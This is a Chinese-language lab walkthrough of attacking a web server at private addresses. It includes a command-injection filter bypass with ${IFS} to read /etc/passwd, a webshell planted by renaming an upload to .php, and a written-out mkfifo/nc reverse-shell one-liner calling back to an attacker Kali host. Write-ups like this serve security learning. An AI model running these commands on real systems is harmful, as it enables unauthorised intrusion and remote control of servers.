



# 我们通过抓包给他上传一句话木马,看是否能成功

经过测试,发现上传假图片头木马和图片马都不行,修改照片后缀可以上传,但是又不存在uploads这个文件夹,说明没有漏洞上传点



命令执行漏洞





# 在下面我们又发现了好东西,可以看一下

# 看来还真是可以,那我们直接查看一下/etc/passwd# 由于这里空格被过滤了,所以我们用${IFS}代替



# 我们通过查看一下我们当前访问的这个网站 发现了图片的路径,并且发现没有过滤asp,aspx后缀的文件



# 我们知道了上传的路径,由于刚才我们上传一个1.jpg,现在我们可以通过命令执行将1.jpg换成1.php# 然后访问http://192.168.66.142/uploads/year2020/1.php

0x03反弹shell





# 连接蚁剑成功



# 在kali上开启一个监听

nc -lvnp 9999



# 在蚁剑上运行反弹到kali

rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.66.128 9999 >/tmp/f

